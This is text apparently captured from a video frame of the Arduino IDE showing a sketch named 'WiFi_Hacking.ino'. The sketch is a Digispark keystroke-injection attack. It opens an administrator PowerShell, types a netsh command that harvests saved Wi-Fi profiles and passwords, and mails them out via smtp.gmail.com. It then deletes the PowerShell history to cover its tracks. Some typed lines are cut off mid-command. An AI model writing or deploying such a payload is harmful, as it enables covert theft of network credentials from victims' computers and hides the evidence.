 WiFi_Hacking | Arduino IDE 2.1.1
File Edit Sketch Tools Help
Select Board
WiFi_Hacking.ino
1 #include "DigiKeyboard.h"
2 void setup() {
3 }
4
5 void loop() {
6 DigiKeyboard.sendKeyStroke(0);
7 DigiKeyboard.delay(500);
8 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
9 DigiKeyboard.delay(500);
10 DigiKeyboard.sendKeyStroke(KEY_A);
11 DigiKeyboard.delay(1000);
12 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
13 DigiKeyboard.delay(500);
14 DigiKeyboard.print(F("(netsh wlan show profiles) | Select-String '\\:(.+)$' | %{$name=$_.Matches.Groups[1].Va show p
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(3000);
17 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
18 DigiKeyboard.delay(500);
19 DigiKeyboard.sendKeyStroke(KEY_A);
20 DigiKeyboard.delay(1000);
21 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
22 DigiKeyboard.delay(500);
23 DigiKeyboard.print(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInf
24 DigiKeyboard.sendKeyStroke(KEY_ENTER);
25 DigiKeyboard.delay(500);
26 DigiKeyboard.sendKeyStroke(KEY_X, MOD_GUI_LEFT);
27 DigiKeyboard.delay(500);
28 DigiKeyboard.sendKeyStroke(KEY_A);
29 DigiKeyboard.delay(1000);
30 DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
31 DigiKeyboard.delay(500);
32 DigiKeyboard.print(F("del (Get-PSReadlineOption).HistorySavePath;exit"));
33 DigiKeyboard.sendKeyStroke(KEY_ENTER);
34 DigiKeyboard.delay(500);
35 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
Ln 4, Col 1 No board selected